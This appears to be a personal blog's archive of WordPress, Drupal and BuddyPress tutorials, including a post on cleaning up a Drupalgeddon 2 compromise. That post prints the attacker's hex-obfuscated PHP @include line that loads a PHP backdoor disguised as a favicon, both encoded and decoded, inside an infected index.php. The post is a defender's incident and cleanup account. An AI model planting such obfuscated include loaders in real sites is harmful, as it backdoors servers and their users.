Search blog

Showing posts with label Wordpress. Show all posts

Monday, June 22, 2020

Setup WordPress CRON in Cloudways

In this tutorial, I will show you, how to Setup CRON in your Cloudways Hosting Account for WordPress.

1. First you will have to disable WordPress's default CRON.Check this tutorial by Kinsta to know how to do it: https://bit.ly/37RQjvW.

 // Disable WordPress Default CRON  
 define('DISABLE_WP_CRON', true);  

2. Log into your Cloudways account & go to the CRON Configuration page. You can do so by clicking on the following link: https://platform.cloudways.com/apps.


2. Select the App whose CRON you would like to setup.


3.1. Click on Cron Job Management
3.2. On the Cron Job Management page, click on ADVANCED
3.3. Add the following command to setup/enable Manual CRON.
NOTE:
  • Replace http://example.com with the name of your website
  • /5 signifies 5 minutes. You can replace it with 10 minutes or 15 minutes, if you are in a shared host
  • 2>&1 disables email notifications after each CRON run
 */5 * * * *   wget -q -O - http://example.com/wp-cron.php?doing_wp_cron >/dev/null 2>&1  

4. Finally click on SAVE CHANGES.

Manual CRON run should be setup in your site now.

You can install the WP-Cron Status Checker plugin to check whether CRON is running correctly or not.

Thursday, May 3, 2018

[SOLVED] - How my Drupal Site Got Hacked & How I Cleaned/Fixed it

NOTE: This solution is only possible if you have a clean backup of your website. You can still continue to read it and see if you can apply the various recommended solution here, and clean-up your site.

The Hack - How it happened

One of my Drupal site recently got compromised due to a security exploit in the  Drupal core itself, you can read about the exploit here in detail: Drupal core - Highly critical - Remote Code Execution - SA-CORE-2018-002. In my 8 years of using Drupal this was the first time I experienced such a severe attack. In fact this exploit/attack was so considered to be so sever that it was given the nomenclature, Drupalggedon Version 2.

It took me a good one week to fully clean my site, and now it's almost a week past the cleanup stage and I haven't heard from the attacker any more :-D. During the site cleanup process, I have learned many new and important security techniques, which I would like to share through this post with the hope that it might help someone too.


I became aware of the attack, after my webhost downed and informed me about a malware attack on my site. They sent me the following mail informing me about the hack:
Email from my webhost informing me about the hack
Click on image to enlarge
Mail sent to me by my webhost informing me about the hack
Click on image to enlarge
The hacker was able to make a backdoor entry and perform remote code executions due to which large number of emails were being sent from my hosting account. Also he or she or God knows who (the hacker) had inserted obfuscated PHP code in my the 'index.php' file of my Drupal Installation's and also created several index.php files inside following Drupal directories:
  • cgi-bin
  • profiles
  • sites
  • sites/default and various other folders
The said attacker could have been a bot also (because somewhere I read, the attack can be automated).

Since my traffic flow is quite small, I use a shared hosting account to host my personal website and projects. Currently I host about four websites in this server by making use of Addon Domains. Almost all the four websites were affected by this intrusion. Amongst the four websites, one website was using Drupal, one was using Wordpress, and two of the remaining websites were static websites.

NOTE: Please note that it is strongly suggested, where ever possible, you host each one of your website in a separate server. From a security standpoint this is the best option for obvious reasons because from my case itself you can see, when one website got compromised, all other websites suffered the same fate.

So inspecting the file system of my websites here's what I found out. With Drupal and Wordpress installations I found out that the index.php, wp-config.php, wp-settings.php files were infected with addition of obfuscated PHP codes. Below you can see how the 'index.php' file of my Drupal 7 site was infected by the addition of a single line of obfuscated PHP code:

Obfuscated PHP Code
 /*df226*/   
  @include "\x2fho\x6de/\x6dar\x70ai\x6ef/\x70ub\x6cic\x5fht\x6dl/\x63li\x65nt\x2dde\x6do/\x73ac\x6bid\x2fmi\x73c/\x66av\x69co\x6e_c\x63b9\x393.\x69co";   
  /*df226*/   
  /**   
You can decode the obfuscated PHP code using the following site: Online PHP Script Decoder

Decrypting the above obfuscated PHP code, the code below is what I got, and from it I found out that that the hacker had placed a favicon file called 'favicon_ccb993.ico' inside the directory called 'misc'.

Decrypted Obfuscated PHP Code
 @include "/home/marpainf/public_html/client-demo/sackid/misc/favicon_ccb993.ico";   

But the most important thing to note here is that, this favicon file is not really a favicon file. It's a PHP file, just faked as a favicon file. Just rename the favicon file by replacing the '.ico' extension with a .php extension, for example 'favicon_ccb993.php', and open the file, and you will know what I mean. You can view the decrypted favicon_ccb993.ico file here: http://bit.ly/2HPfNwm

Infected Drupal 7 index.php file
 <?php  
 /*df226*/  
 @include "\x2fho\x6de/\x6dar\x70ai\x6ef/\x70ub\x6cic\x5fht\x6dl/\x63li\x65nt\x2dde\x6do/\x73ac\x6bid\x2fmi\x73c/\x66av\x69co\x6e_c\x63b9\x393.\x69co";  
 /*df226*/  
 /**  
  * @file  
  * The PHP page that serves all page requests on a Drupal installation.  
  *  
  * The routines here dispatch control to the appropriate handler, which then  
  * prints the appropriate page.  
  *  
  * All Drupal code is released under the GNU General Public License.  
  * See COPYRIGHT.txt and LICENSE.txt.  
  */  
 /**  
  * Root directory of Drupal installation.  
  */  
 define('DRUPAL_ROOT', getcwd());  
 require_once DRUPAL_ROOT . '/includes/bootstrap.inc';  
 drupal_bootstrap(DRUPAL_BOOTSTRAP_FULL);  
 menu_execute_active_handler();  

The Fix/Cleanup:


1. Allow only yourself to access your site and block all other access

First and foremost, open up your .htaccess file and enter the following code. This will block access to all your websites excepting yourself, allowing you to perform your site's cleanup process without any worry of any further attack. This .htaccess file should exist right inside your site's Document Root folder.
 # Deny access to all users except yourself  
 deny from all  
 allow from enter_your_ip_here  

2. Revert to a clean old backup and update your Drupal core to the latest version

Reverting to an old backup is highly recommended, in fact a must, because as per my research it's very difficult to clean an already compromised site and trace the numerous backdoor entry-points the hacker might have created. That's why the safest bet is to go with a clean backup rather than try and update an already compromised site.

3. Update your site to the latest Drupal release

This process is also very important, because no matter how much I reverted to my old backup copy the hacker managed to attack my site. And in my case when I began my cleanup process, Drupal still hadn't release a solution viz. Drupal 7.59. Only after this fix was release, which was about 2-3 days from the time my site was attacked, and after I finished updating to this release from Drupal, the exploit stopped.


4. Install Drupal Security Contrib Modules

I have also installed the following contrib modules that helps enhance your Drupal site's security:
Security Review
The Security Review module automates testing for many of the easy-to-make mistakes that render your site insecure.

Paranoia
The Paranoia module attempts to identify all the places that a user can evaluate PHP via Drupal's web interface and then block those. It reduces the potential impact of an attacker gaining elevated permission on a Drupal site. 

MD5 Check
The MD5 Check generates a md5 checksum of all module files. If module is changed a critical security error is generated in watchdog log. This module should only used in production environments.

Hacked
This module scans the currently installed Drupal, contributed modules and themes, re-downloads them and determines if they have been changed. Changes are marked clearly and if the diff module is installed then Hacked! will allow you to see the exact lines that have changed.

NOTE: Be aware though that the more modules you have running on your site the greater (usually) attack area you expose.

5.  Set the Correct User Group & File Permissions for your Drupal Directory/Files

Make sure all your directory have permission set to 755 and all your files have permission set to 644.

It is dangerous to allow the web server to write to files inside the document root of your server. Doing so could allow Drupal to write files that could then be executed. An attacker might use such a vulnerability to take control of your site. An exception is the Drupal files, private files, and temporary directories which Drupal needs permission to write to in order to provide features like file attachments. Read more at: http://bit.ly/2HKELRp.

Site Cleanup = SUCCESSFUL!

Finally, my site was all clean. I confirmed this with my webhost, and they too confirmed the same. You can see the confirmation screenshot below.

Monday, February 5, 2018

[SOLVED]-Restrict Access to BuddyPress & bbPress Pages Without Using Any Plugins

If you would like to restrict access to specific page(s) of your Buddypress/bbPress site such as Groups, Forum or Member page from non-logged-in/guest users without using any plugins then use the solution below.

First, I recommend, you make use of this wonderful plugin called Code Snippets. Please read the description provided in its plugin page to know about its numerous benefit compared to pasting codes in your theme's 'function.php' file or 'bp-custom.php' file.

>> Solution 1: Restrict Access to all BuddyPress & bbPress pages


The code below will redirect all non-logged-in/guest users to your site's Registration page whenever they try to access a Buddypress/bbPress page such as Group, Forum, Member Page, Profile page etc

 /**  
 * Redirect buddypress and bbpress pages to registration page
 */  
 function bp_redirect_pages()
 {  
   //if not logged in and on a bp page except registration or activation
   if( !is_user_logged_in() &&
     ( ( !bp_is_blog_page() && !bp_is_activation_page() && !bp_is_register_page() ) || is_bbpress() ) 
   )  
   {  
     wp_redirect( home_url( '/register/' ) );
     exit();  
   }  
 }  
 add_action( 'template_redirect', 'bp_redirect_pages' );

What the code above does is, it first checks whether a user trying to access a bp-page is logged in or not AND whether that bp-page is a BuddyPress blog page or a BuddyPress activation page, Profile page etc or NOT (! represents NOT in PHP), and if it is not any of the aforementioned BuddyPress pages, it will then redirect the guest user to your site's registration page.

You can replace 'register' with the slug of any page you would like the user to be redirected to. Suppose, you would like a non-logged-in/guest user to be redirected to your login page then replace 'register' with 'login'.

>> Solution 2: Restrict Access to Only Member's Directory & profile page


This was the solution I required for my site and sharing the same with you all below.

 /**  
 * Redirect non-logged-in/guest user to registration page while trying to access Member's directory or BP-Profile page  
 */  
 function bp_redirect_pages()  
 {  
  // Gets the URL for the page the user is trying to access
  $url = $_SERVER['REQUEST_URI'];
  // Breaks down the above URL into its parts and "news"
  $explode_url = explode("/", $url);
  //if not logged in and on a bp page except registration or activation
  if( !is_user_logged_in() &&
       ( bp_is_members_component() || bp_is_user() || in_array("members", $explode_url) )
       )
  {
      wp_redirect( home_url( '/register/' ) );
      exit();
  }  
 }  
 add_action( 'template_redirect', 'bp_redirect_pages' );

In the above code, what we’re saying is that:

 - If a user is not logged in;
 - && (equivalent to AND) one of a number of types of pages are being loaded viz. 'bp_is_members_component()', 'bp_is_user()' etc
- Then redirect to the registration page

The three things to note in the Solution 2 are:

1. $url defines a variable that saves the url the user is trying to access;

2. $explode_url is an array variable that contains a break down of the above url parts, so “bbc.co.uk/news/” would be broken down into “bbc.co.uk” and “news”;

3. And in the last portion, where I use in_array() I set some new criteria for what pages to block.

Here are the basics to this argument so you can decide what will work for you:
in_array("members", $explode_url) checks for “members” in $explode_url. So, let’s say I’m accessing a site http://gulfnepal.com and want to view http://gulfnepal.com/members/1 Because “members” is in the URL, the function will block access to this page for non-logged-in users and redirect them to the registration page.

In short, whatever is between the first set of quotation marks in the in_array("xxxx", $explode_url) argument will be tested against $explode_url, and if found the page will be blocked. In the second, I’m preventing non-logged in users accessing pages that include “members”. You can check your own site and see what terms would work best. Also, a variation of this method can be used to restrict access to categories of pages. Look at in_category( array( xx, xx ) ) argument.

Please go through the following two articles that I referred to while building the above solutions. You can come up with more solutions as per your requirement from them:

Tuesday, January 30, 2018

[SOLVED]-Access Wordpress Backend/Admin Login Page Even If Restricted by Custom Code

If you would like to access your Backend/Admin Login page, in spite of creating a redirection with some custom code/snippets, you can use the URL below to do that:
 http://example.com/wp-login.php?redirect_to=&reauth=1  

Thursday, September 28, 2017

Enable both Visual & HTML Editor for Admin, Editor & Author but Only Visual Editor for Subscriber in bbPress

Use the code below to enable both Visual & HTML Editor for roles such as Admin, Editor & Author but Only Visual Editor for Subscriber in your bbPress installation:

 function bbp_enable_visual_editor( $args = array() ) {   
  if (current_user_can('administrator')  
       || current_user_can('editor')  
       || current_user_can('author')  
       || current_user_can('bbp_moderator')  
       || current_user_can('bbp_keymaster')  
       || current_user_can('employer')) {  
      $args['tinymce'] = true;  
   return $args;  
  }   
  else {  
   $args['tinymce'] = true;  
   $args['quicktags'] = false;  
   return $args;  
  }   
 }  
 add_filter( 'bbp_after_get_the_content_parse_args', 'bbp_enable_visual_editor' );  

Monday, September 25, 2017

Disable WP Dashboard for Subscriber but Enable for Editor, Author and Other Custom Roles

Using the code below you can disable access to your WordPress Dashboard/Backend for selected roles and users belonging to that particular role. For example, if you want to restrict dashboard access to your guest users and users belonging to 'Subscriber' role then you may add the following code in your theme's function.php file or best way is to use the Code Snippet plugin.
 There are many added benefits, which you can read in the plugin's description page, when you use Code Snippet instead of directly inserting your code into your theme's function.php file.

 // Source: https://premium.wpmudev.org/blog/limit-access-to-your-wordpress-dashboard/  
 add_action( 'init', 'blockusers_init' );  
 function blockusers_init() {  
  if ( is_admin() && !current_user_can( 'administrator' )   
       && !current_user_can('editor')  
       && !current_user_can('author')  
       && !current_user_can('translator')  
       && !( defined( 'DOING_AJAX' ) && DOING_AJAX ) ) {  
      wp_redirect( home_url() );  
      exit;  
  }  
 }  

Note that I have also added a custom role called 'translator' in the above code.

Below is a screenshot of how I have added the code to my site by making use of the Code Snippet plugin.

Disable WP Dashboard for Subscriber but Enable for Editor, Author and Other Custom Roles
Click image to enlarge


Friday, September 15, 2017

Add Country Selection List to your BuddyPress Profile & Registration Page



Add Country List in BuddyPress Profile & Registration Page

In this tutorial I will show you how you can easily add a Country list, as shown in the image above to your BuddyPress User Extended Profiles or Wordpress Registration Page using BuddyPress.

1. First head over to Github & download the following code: http://bit.ly/2f0xk7X.

As you must have noticed in the comments, in the Github page of the above code; you may have to add the following line of code just before the foreach loop at line number 222; which is basically, you are initializing the value of $i to 1. 

 $i = 1;  //

Copy the above code and add it to your 'bp-custom.php' file. If this file already exists in your site then it should be located at 'wp-contents/plugins/bp-custom.php'; else you have to create it and place it at the aforementioned location. You can read more about 'bp-custom.php' file here: http://bit.ly/2y3IQak. There you will be able to understand why it's best to add the above code in your 'bp-custom.php' file and not in your theme's 'function.php' file.

Now, open the following link to access the Country List. Suppose, your site name is www.example.com, then you will have to enter: http://www.example.com/wp-admin/users.php?page=bp-profile-setup. You should now be able to view a Country List field as shown in the image below:

NOTE:
 - Once you are able to view the Country List in your Profile Fields page you may remove the above code from your 'bp-custom.php' file, else your 'bp_xprofile_fields' table, which is the table that stores the above country list might go on getting unnecessarily populated with the all the above 193 country names.
- Only edit your field after removing the above code from your bp-custom.php file for aforementioned reasons.
- If you would like to have the Delete option for this field in your Profile Fields Admin Page, then  change line 14 as below:
 'can_delete'   => true,  

- Likewise you can also alter the value of the 'name' and 'description' fields in the code itself.

Saturday, August 19, 2017

View all the User Role's Name & Slug of your Wordpress Site

Use the code below to view the Name & Slug of all the User Roles of your Wordpress site. You may insert the code in the header.php or footer.php of your Theme file. After your are done using it, please do not forget to remove the code from your site.

 <?php  
 $wp_roles = new WP_Roles();  
 $names = $wp_roles->get_names();  
 print_r($names);  
 ?>  

Sunday, August 6, 2017

[SOLVED] - Rearrange/Reorder Forum, Forum Topic Display in Wordpress

Please follow the instructions below to reorder/rearrange your forum, category, tags etc in Wordpress:

1. First you will have to install the following plugin: http://bit.ly/2hzJQj8.

2. Now goto >> Settings >> & Select Intuitive CPO. See image below.

[SOLVED] - Rearrange/Reorder Forum, Forum Topic Display in Wordpress

3. Select the Post Types & Taxonomies you would like to reorder as shown in the image below.

Rearrange/Reorder Forum, Forum Topic Display in Wordpress
Click image to enlarge
4. Now go to Forums and just drag and drop your Forums & Forum Topics as per your requirement.

Sunday, March 26, 2017

[SOLVED] - Add Currently Logged in User to Apache User & Group [www-data:www-data]

If you are experiencing permission issues with your web directories and files, use the following commands to resolve it, This solution is very helpful if you are trying to run Wordpress/Other CMS in localhost environment:

1. Adds the currently logged in user to the www-data group.

 sudo usermod -aG www-data $USER  

2. Changes the ownership of the /var/www directory to www-data group.
 sudo chown -R www-data:www-data /var/www directory_name

3. Sets the proper permissions so you can upload files via sftp, manage files via command-line, and upload plugins and media directly in WordPress.
 sudo chmod -R 774 /var/www directory_name

Friday, December 11, 2015

Ubuntu Asking for FTP Credentials on Localhost while using Wordpress

If you are on a Ubuntu OS and have been using Wordpress on a localhost and been trying to install a plugin or a theme and then being asked for FTP credential, below is the solution:

 sudo chown -R www-data:www-data 'insert-filename-of-wordpress-installation'  


Problem solved!

Top 5 Posts (Weekly)